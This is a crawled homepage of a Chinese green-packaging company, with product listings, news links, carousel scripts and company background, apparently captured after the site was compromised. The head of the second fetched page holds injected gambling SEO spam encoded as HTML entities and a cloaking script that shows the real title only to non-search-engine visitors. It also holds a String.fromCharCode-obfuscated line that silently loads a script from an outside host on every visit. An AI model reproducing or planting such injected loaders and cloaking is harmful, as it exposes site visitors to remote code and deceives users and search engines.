						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548624364083.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">新型蜂巢纸板（包装配件）</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548663682172.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">包装定制/生命周期可追溯SaaS平台</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548734970725.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">数码样板与跌落测试</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548752106530.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">小批量定制服务</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				
			</div>
		</div>
		<!-- 产品展示结束 -->
		
		<!-- 新闻资讯开始 -->
		<div style="width: 100%;background-color: white;padding:0px 0 0px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="product_title">
				<h2><span>新闻资讯 LATEST NEWS</span></h2>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="news_list_flex">
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690365794407201.jpg" alt="">
						<a href="https://www.red-dot.org/project/new-design-of-padded-mailing-box-26099" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="https://www.red-dot.org/project/new-design-of-padded-mailing-box-26099" target="_blank">New Design Of Padded Mailing Box</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">New Design Of Padded Mailing Box is made of 100% r···</p>
					</div>
				</div>
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690365667694698.jpg" alt="">
						<a href="http://hmo.gd.gov.cn/ygahz/content/post_3963188.html" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="http://hmo.gd.gov.cn/ygahz/content/post_3963188.html" target="_blank">香港青年讲述创业故事：逐梦惠州，共谋湾区科创新局</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">7月1日是香港回归祖国25周年的日子。惠州与香港同处大湾区，地缘相近、人缘相亲、文化相通、经济相融。···</p>
					</div>
				</div>
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690366052281251.png" alt="">
						<a href="/?news_33/116.html" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="/?news_33/116.html" target="_blank">港澳青年逐夢惠州</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">“我們看好惠州的市場前景，今年準備開設茶餐廳，讓更多惠州市民品嘗香港味道。”隨着內地與港澳通關全面恢···</p>
					</div>
				</div>
				
				
			</div>
		</div>
		<!-- 新闻资讯结束 -->
		
		<!-- 轮播图开始 -->
		<style>
			.swiper-container2{
				width: 100%;
				text-align: center;
				position: relative;
			}
			.swiper-container2 img{
				width: 70%;
			}
			.swiper-container2 .swiper-button-prev2{
				background-image: url(img/index/choose_arrow/left_small.png);
				width: 32px;
				height: 52px;
				opacity: 0.3;
			}
			.swiper-container2 .swiper-button-next2{
				background-image: url(img/index/choose_arrow/right_small.png);
				width: 32px;
				height: 52px;
				opacity: 0.3;
			}
			.swiper-container2 .swiper-button-prev2:hover, .swiper-container2 .swiper-button-next2:hover{
				opacity: 0.6;
			}
		</style>
		<div style="width: 100%;background-color: white;padding:0px 0 50px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="product_title">
		<div class="swiper-container swiper-container2">
			<div class="swiper-wrapper">
				
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567495660715.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567509484986.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682565223417796.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567526844096.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567534616834.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567558382473.png" alt=""></a></div>
				
			</div>
			
			<!-- <div class="swiper-pagination swiper-pagination2"></div> -->
			
			<div class="swiper-button-prev swiper-button-prev2"></div>
			<div class="swiper-button-next swiper-button-next2"></div>
			
		</div>
		</div>
		</div>
		
		<script>
			var mySwiper2 = new Swiper('.swiper-container2',{
				slidesPerView: 5,
				  grid: {
				    fill: 'column',
				    rows: 1,
				},
				loop:true,
				
				// pagination:{
				// 	el: '.swiper-pagination2',
				// },
				
				navigation:{
					nextEl: '.swiper-button-next2',
					prevEl: '.swiper-button-prev2',
				},
				
			})
			//如果你在swiper初始化后才决定使用clickable，可以这样设置
			mySwiper2.params.pagination.clickable = true ;
			//此外还需要重新初始化pagination
			mySwiper2.pagination.destroy();
			mySwiper2.pagination.init();
			// mySwiper2.pagination.bullets.eq(0).addClass('swiper-pagination-bullet-active');
			$(function(){
				
				
				if($(window).width()>=1200){
					mySwiper2.params.slidesPerView = 5
				}else if($(window).width()>=992){
					mySwiper2.params.slidesPerView = 4
				}else if($(window).width()>=768){
					mySwiper2.params.slidesPerView = 3
				}else if($(window).width()>=576){
					mySwiper2.params.slidesPerView = 2
					$(".a_botton").show(function(){
						$(this).css({display: "inline-block"})
					});
					$(".a_botton2").hide();
				}else{
					mySwiper2.params.slidesPerView = 1
					$(".a_botton").hide();
					$(".a_botton2").show(function(){
						$(this).css({display: "inline-block"})
					});
				}
			})
			$(window).resize(function(){
				if($(this).width()>=1200){
					mySwiper2.params.slidesPerView = 5
				}else if($(this).width()>=992){
					mySwiper2.params.slidesPerView = 4
				}else if($(this).width()>=768){
					mySwiper2.params.slidesPerView = 3
				}else if($(this).width()>=576){
					mySwiper2.params.slidesPerView = 2
					$(".a_botton").show(function(){
						$(this).css({display: "inline-block"})
					});
					$(".a_botton2").hide();
				}else{
					mySwiper2.params.slidesPerView = 1
					$(".a_botton").hide();
					$(".a_botton2").show(function(){
						$(this).css({display: "inline-block"})
					});
				}
			})
		</script>
		<!-- 轮播图结束 -->
		
		<!-- 底部开始 -->
		<footer style="width: 100%;background-color: #333333;padding:0 20px;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="footer_flex">
				<div class="footer_left">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<p><strong>惠州盒音绿色包装科技有限公司</strong></p>
					<p class="company_description">BOXTALK MEDIA</p>
				</div>
				<div class="footer_right">
					<div class="footer_right_top">
						<div class="left_div">
							<p class="company_name"><strong>惠州盒音绿色包装科技有限公司</strong></p>
							<p>地址：广东省惠州市仲恺高新区沥林镇英光村潼湖智能制造产业园厂房2#楼第9层01号A区<br>HK No.24/25 Unit 517,5/F, Building 19WHong Kong Science Park, Hong Kong</p>
							<p>电话：13929215081 王先生</p>
							<p>邮箱：Toby.wayland@gmail.com</p>
						</div>
						<div class="right_div">
							<div class="footer_wx_box">
								<img src="/static/upload/image/20230713/1689229336634390.png" alt="">
								<p>官方微信</p>
							</div>
							<div class="footer_phone_box">
								<img src="/static/upload/image/20230713/1689229332698321.png" alt="">
								<p>抖音</p>
							</div>
						</div>
					</div>
					<div class="footer_right_bottom">
						<span>友情链接</span>
						<span>|</span>
						
						<span><a href="?products_49/91.html">低碳绿色蜂巢红酒包装方案</a></span>
						
						<span><a href="?products_49/90.html">可折叠蜂巢快递箱</a></span>
						
						<span><a href="?products_49/89.html">无塑包装礼盒</a></span>
						
						<span><a href="?products_49/88.html">低碳绿色蜂巢红酒包装方案</a></span>
						
					</div>
				</div>
				
			</div>
		</footer>
		<!-- 底部结束 -->
		
		<!-- *底部开始 -->
		<div style="width: 100%;background-color: rgb(37, 37, 37);padding:0px 0 0px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="most_bottom">
				<p>Copyright 2020-2024 惠州盒音绿色包装科技有限公司版权所有  All Rights Reserved
 <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2021013898号-3</a></p>
			</div>
		</div>
		<!-- *底部结束 -->
		
		<!-- 返回顶部开始 -->
		<style>
			.go_up{
				position: fixed;
				bottom: 190px;
				right: 150px;
			}
		</style>
		<div class="go_up">
			<img onclick="goTop()" src="img/index/go_up.gif" alt="">
		</div>
		<script>
			function goTop(){
				$(window).scrollTop(0)
			}
			
		</script>
		<!-- 返回顶部结束 -->
	<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://boxtalkmedia.com/?Spider/&url=/
body_size: 13538
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9; - &#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#x5F00;&#x4E91;,&#x5F00;&#x4E91;Kaiyun,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;"/>
<meta name="description" content="&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x3010;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x63A8;&#x8350;&#x2618;&#xFE0F;www.kaiyun.com&#x2705;&#x3011;&#x7AED;&#x8BDA;&#x7F14;&#x9020;,&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x5B98;&#x7F51;&#x3001;&#x5E73;&#x53F0;&#x3001;&#x767B;&#x5F55;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x7F51;&#x5740;&#x3001;&#x5A31;&#x4E50;&#x3001;&#x624B;&#x673A;&#x7248;app,&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='惠州盒音绿色包装科技有限公司-盒音包装'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
		<link rel="stylesheet" href="css/index_main.css">
		<link rel="stylesheet" href="css/about_main.css">
		<link rel="stylesheet" href="css/index_layout.css">
		<link rel="stylesheet" href="css/about_layout.css">
		<link rel="stylesheet" href="css/swiper.min.css">
		<link rel="stylesheet" href="css/animate.min.old.css">
		<script src="js/jquery.min.js"></script>
		<script src="js/swiper.min.js"></script>
		<script src="js/wow.min.js"></script>
		<style>
			.product_list_flex .product_item{
				width: 26%;
				
			}
			.product_list_flex .product_item .img_box_cover{
			padding: 0 50px;
			}
			.product_list_flex .product_item .product_link a {
    color: black;
    font-size: 17px;
    margin: 10px 4px;
    font-weight: bold;
}
.swiper-wrapper{
	align-items: center;
}
@media (max-width: 768px){
	.product_list_flex .product_item {
	    
    width: 35%;
	}
	.product_list_flex .product_item .img_box_cover{
	padding: 0 30px;
	}
}
		</style>
	</head>
	<body>
		<!-- nav开始 -->
		<!-- *顶部开始 -->
		<div style="width: 100%; background-color: #333333;">
			<div style="max-width: 1200px;margin: 0 auto;" class="most_top_info_flex">
				<div class="left_top_link">
					<a href="/">欢迎访问惠州盒音绿色包装科技有限公司官网 !</a>
				</div>
				<div class="right_top_link">
					<a href="http://www.boxtalkmedia.cn/iot/box/index.html" target="_blank">产品碳排放测算平台</a>|<a href="http://heyincad.packmage.cn/" target="_blank">包装产品设计平台</a>|<a href="https://shop38jb800108b63.1688.com/?spm=0.0.wp_pc_common_topnav_38229151.0" target="_blank">1688购买链接</a>
				</div>
			</div>
		</div>
		<!-- *顶部结束 -->
		
		<!-- nav导航栏开始 -->
		<nav class="nav" style="width: 100%; background-color: white;">
			<div style="max-width: 1200px;margin: 0 auto;" class="nav_flex">
				<div class="logo_div">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<div class="img_right_text">
						<h1>盒音包装</h1>
							<p>BOXTALK MEDIA</p>
					</div>
					&nbsp;&nbsp;&nbsp;&nbsp;<img src="0002.png" alt="">
				</div>
				<div class="nav_list">
					<a class="choose" href="/">网站首页</a>
					
					<a  href="/?about/">关于我们</a>
					
					<a  href="/?product/">产品中心</a>
					
					<a  href="/?newslist/">新闻资讯</a>
					
					<a  href="/?contacts/">联系我们</a>
					
				</div>
			</div>
		</nav>
		<!-- 手机导航栏开始 -->
		<nav class="phone_nav" style="width: 100%; background-color: white;">
			<div style="max-width: 1200px;margin: 0 auto;" class="nav_flex">
				<div class="logo_div">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<div class="img_right_text">
						<h1>盒音包装</h1>
						<p>BOXTALK MEDIA</p>
					</div>
				</div>
				<div class="right_botton">
					<span class="botton_line2"></span>
					<span class="botton_line2"></span>
					<span class="botton_line2"></span>
				</div>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="phone_nav_list">
				<ul>
					<li><a href="/">网站首页</a></li>
					
					<li><a href="/?about/">关于我们</a></li>
					
					<li><a href="/?product/">产品中心</a></li>
					
					<li><a href="/?newslist/">新闻资讯</a></li>
					
					<li><a href="/?contacts/">联系我们</a></li>
					
					<li><a href="http://www.boxtalkmedia.cn/iot/box/index.html">产品碳排放测算平台</a></li>
					
					<li><a href="http://heyincad.packmage.cn/">包装产品设计平台</a></li>
					
					<li><a href="https://shop38jb800108b63.1688.com/?spm=0.0.wp_pc_common_topnav_38229151.0">1688购买链接</a></li>
					
				</ul>
			</div>
		</nav>
		<script>
			$(function(){
				$(".right_botton").click(function(){
					$(".phone_nav_list").toggle()
				});
				$(".phone_nav_list").click(function(){
					$(".phone_nav_list").toggle()
				});
			})
		</script>
		<!-- 手机导航栏结束 -->
		<!-- nav导航栏结束 -->
		<!-- nav结束 -->
		<!-- 轮播图开始 -->
		<style>
		
			.swiper-container{
				width: 100%;
				text-align: center;
				position: relative;
			}
			.swiper-container img{
				width: 100%;
			}
			.swiper-container .swiper-wrapper{
				z-index: -1;
			}
			.swiper-button-prev{
				background-image: url(img/index/choose_arrow/left.png);
				width: 80px;
				height: 80px;
				background-size: cover;
				left: 0;
			}
			.swiper-button-next{
				background-image: url(img/index/choose_arrow/right.png);
				width: 80px;
				height: 80px;
				background-size: cover;
				right: 0;
			}
			.swiper-pagination-bullet{
				width: 12px;
				height: 12px;
				background-color: white;
				opacity: 0.5;
			}
			.swiper-pagination-bullet-active{
				opacity: 1;
			}
			
		</style>
		<div class="swiper-container">
			<div class="swiper-wrapper">
            
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682569288456784.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570874228017.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682569713738883.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570781892364.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570110931428.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230701/1688193009882719.jpg" alt=""></div>
				
			</div>
			<div class="center_box_flex">
				<div class="center_box">
					<div class="center_box2" style="width: 900px;">
						
						<p class="line_1">&emsp;&emsp;&emsp;&emsp;</p>
						
						
						<p class="line_2"><strong><em></em></strong></p>
						
						
						<p class="line_3">&emsp;&emsp;&emsp;&emsp;</p>
						
						
						<!-- <p class="botton_line">&emsp;<a style="width:220px;" class="a_botton" href="http://www.boxtalkmedia.cn/iot/box/index.html">低碳智能包装(SASS)体验服务</a></p>
						<p class="botton_line"><a style="width:220px;margin-left: 30px;" class="a_botton2" href="http://www.boxtalkmedia.cn/iot/box/index.html">低碳智能包装(SASS)体验服务</a></p> -->
						
						
					</div>
					
				</div>
			</div>
			<div class="swiper-pagination"></div>
			
			<div class="swiper-button-prev"></div>
			<div class="swiper-button-next"></div>
			
		</div>
		
		<script>
			var mySwiper = new Swiper('.swiper-container',{
				direction: 'horizontal',
				loop:true,
				autoplay:true,
				autoplay: {
				    disableOnInteraction: false,
				},
				pagination:{
					el: '.swiper-pagination',
				},
				
				navigation:{
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				
			})
			//如果你在swiper初始化后才决定使用clickable，可以这样设置
			mySwiper.params.pagination.clickable = true ;
			//此外还需要重新初始化pagination
			mySwiper.pagination.destroy()
			mySwiper.pagination.init()
			mySwiper.pagination.bullets.eq(0).addClass('swiper-pagination-bullet-active');
		</script>
		<!-- 轮播图结束 -->
		
		<!-- 新品推荐开始 -->
		
		<div style="width: 100%;background-color: white;padding: 50px 0;">
		<!-- <div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>我们的理念 ABOUT US</span></h2>
			</div> -->
		<div style="max-width: 1200px;margin: 0 auto;padding: 50px 10px;" >
			<img src="/static/upload/image/20230701/1688201021878976.png" style="width:100%" />
			<!-- <video width="100%" controls>
				<source src="/static/upload/other/20241022/1729566039702777.mp4" type="video/mp4">
			
    			您的浏览器不支持 video 标签。
			</video> -->
		</div>
		</div>
		
		
		<!-- <div style="width: 100%;background-color: white;padding: 50px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>新品推荐 LATESTED PRODUCTS</span></h2>
				
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="product_flex">
				<div class="left_box">
					
					<img src="/static/upload/image/20230406/1680772745643428.jpg" alt="">
					<div class="box_cover_info">
						<p class="box_info">LATESTED PRODUCTS</p>
						<div class="box">
							<p>
     新品推荐
</p>
<p>
    盒音绿色包装
</p>
<p>
    绿色环保 资源再生
</p>
						</div>
					</div>
					
					
					
				</div>
				<div class="right_box">
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_47/102.html"><img src="/static/upload/other/20230407/1680854248643950.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_47/102.html">无塑包装礼盒（样板1）</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_45/88.html"><img src="/static/upload/other/20230704/1688462154202358.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_45/88.html">红酒礼盒（样板1）</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_48/106.html"><img src="/static/upload/image/20230714/1689300891932808.jpg" alt=""></a>
						</span>
						<p><a href="/?products_48/106.html">新型蜂窝包装纸板</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_47/89.html"><img src="/static/upload/other/20230704/1688463203167771.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_47/89.html">无塑包装礼盒（样板2）</a></p>
						
					</div>
					
					
					
				</div>
				
			</div>
			
		</div> -->
		<!-- 新品推荐结束 -->
		
		<!-- 热门系列开始 -->
		<!--<div style="width: 100%;background-color: white;background-image: url(img/line_background.png);background-repeat: repeat;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<div style="height: 50px;"></div> 
				<h2><span class="white">产品展示 PRODUCT DISPLAY</span></h2>
				
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="series_list_flex">
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_47/89.html">
						<img src="/static/upload/other/20230704/1688463203167771.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">无塑包装礼盒（样板2）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>无塑包装礼盒（样板2）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						通过组织零浪费和极简的主题系列活动来引导人们与自然和平共处，并提供环境友好的产品来帮助人们轻松地践行零浪费生活方式。
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_48/106.html">
						<img src="/static/upload/image/20230714/1689300891932808.jpg" alt="">
						<div class="more_info_box">
							<p class="box_line1">新型蜂窝包装纸板</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>新型蜂窝包装纸板</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_45/105.html">
						<img src="/static/upload/other/20230704/1688462640719637.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">红酒礼盒（样板2）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>红酒礼盒（样板2）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_47/102.html">
						<img src="/static/upload/other/20230407/1680854248643950.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">无塑包装礼盒（样板1）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>无塑包装礼盒（样板1）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						通过组织零浪费和极简的主题系列活动来引导人们与自然和平共处，并提供环境友好的产品来帮助人们轻松地践行零浪费生活方式。
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_46/90.html">
						<img src="/static/upload/other/20230704/1688463326668875.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">可折叠蜂巢快递箱</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>可折叠蜂巢快递箱</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						折叠箱它的用处广泛,在物流管理越来越被广大企业重视的今天，周转箱帮助完成物流容器的通用化、一体化管理，是生产及流通企业进行现代化物流管理的必备品
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_45/88.html">
						<img src="/static/upload/other/20230704/1688462154202358.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">红酒礼盒（样板1）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>红酒礼盒（样板1）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						蜂窝纸板是一种新型绿色包装，重量轻，材料少，成本低。与其他类型的板材结构相比，夹层结构具有较大的强度/质量比，因此其成品具有良好的性价比，这是蜂窝纸板成功的关键。
						</p>
					</div>
				</div>
				
				
			</div>
		</div>-->
		<!-- 热门系列结束 -->
		
		
				
		
				<div style="width: 100%;background-color: white;padding: 50px 0;">
		<!-- <div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>我们的理念 ABOUT US</span></h2>
			</div> -->
		<div style="max-width: 1200px;margin: 0 auto;padding: 50px 10px;" >
		<!--<video src="v.mp4" preload="auto" loop="loop" controls="controls" poster ="/static/upload/image/20230701/1688201021878976.png"  x-webkit-airplay="true"
	webkit-playsinline="true" />-->
			
			<video width="100%" controls>
				<source src="/static/upload/other/20241022/1729566039702777.mp4" type="video/mp4">
			
    			您的浏览器不支持 video 标签。
			</video>
		</div>
		</div>
		
		<!-- 公司介绍开始 -->
		
		<div style="width: 100%;background-color: white;padding: 0 10px;">
			<div style="max-width: 1200px;margin: 40px auto;" class="company_about_flex">
				<div class="about_left_img">
					<div class="img_cover"><img src="/static/upload/image/20230426/1682487501236795.png" alt=""></div>	
					<div class="img_border">
						
					</div>
				</div>
				<div class="about_right_info">
					<!-- <h2>公司介绍/专利资质</h2>
					<p class="en_company_name">BOXTALK MEDIA</p> -->
					<div class="text_content">
						<p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">近期市场研究数据显示，电子商务在全球范围内呈增长态势，<span style="font-family: 宋体;">2022</span>年美国市场规模约<span style="font-family: 宋体;">550</span>亿美元，<span style="font-family: 宋体;">2020</span>年中国电子商务包装成本需求超过<span style="font-family: 宋体;">1</span>万亿元。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">根据中国研究显示的数据，包装产生的塑料垃圾达&nbsp;<span style="font-size: 16px; font-family: 宋体;">1.8 </span>亿吨，其中&nbsp;<span style="font-size: 16px; font-family: 宋体;">99% </span>以上的塑料将被焚烧。根据我们内部的研究和计算，我们发现垃圾焚烧过程至少会产生<span style="font-size: 16px; font-family: 宋体;">5</span>亿吨二氧化碳。</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">全球经济循环率仅为 <span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">7.2%</span>。由于材料提取和使用的增加，世界正在逐年减少回收。从<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2018</span>年的<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">9.1%</span>到<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2020</span>年的<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">8.6%</span>，现在到<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2023</span>年为<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">7.2%</span>。</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 